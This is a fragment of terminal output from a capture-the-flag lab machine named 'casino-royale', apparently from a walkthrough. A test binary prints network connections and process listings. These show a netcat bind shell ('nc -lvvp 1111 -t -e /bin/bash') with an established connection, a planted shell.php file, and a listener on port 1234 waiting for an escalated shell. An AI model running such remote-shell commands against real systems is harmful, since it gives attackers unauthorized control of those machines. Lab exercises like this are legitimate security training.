 le@casino:/opt/casino-royale$ ./mi6_detect_test
./mi6_detect_test
isshell myplace
Music
--------------------
Active Internet connections (servers and established)
tcp        0      0 192.168.235.144:1111    192.168.235.143:54420   ESTABLISHED 1418/bash
--------------------
php
 01:43:48 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
Videos
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
--------------------
Trash shell.php text
root        479  0.0  0.3  11172  2908 ?        Ss   01:05   0:00 /bin/bash /root/ctf-scripts/act.sh
le          486  0.0  0.3  11172  2812 ?        Ss   01:05   0:00 /bin/bash /opt/casino-royale/php-web-start.sh
le         1417  0.0  0.0   4288   708 ?        S    01:28   0:00 sh -c nc -lvvp 1111 -t -e /bin/bash
le         1418  0.0  0.3  11164  2908 ?        S    01:28   0:00 bash
le         1524  0.0  0.6  20792  4772 pts/0    Ss   01:35   0:00 /bin/bash
root       1764  0.0  0.0   4288   732 pts/0    S+   01:43   0:00 sh -c /bin/bash run.sh
root       1765  0.0  0.4  11172  2984 pts/0    S+   01:43   0:00 /bin/bash run.sh
--------------------
root        479      1  0 01:05 ?        00:00:00 /bin/bash /root/ctf-scripts/act.sh
le          486      1  0 01:05 ?        00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
le         1417   1416  0 01:28 ?        00:00:00 sh -c nc -lvvp 1111 -t -e /bin/bash
le         1418   1417  0 01:28 ?        00:00:00 bash
le         1524   1523  0 01:35 pts/0    00:00:00 /bin/bash
root       1764   1763  0 01:43 pts/0    00:00:00 sh -c /bin/bash run.sh
root       1765   1764  0 01:43 pts/0    00:00:00 /bin/bash run.sh
listening on [any] 1234 ...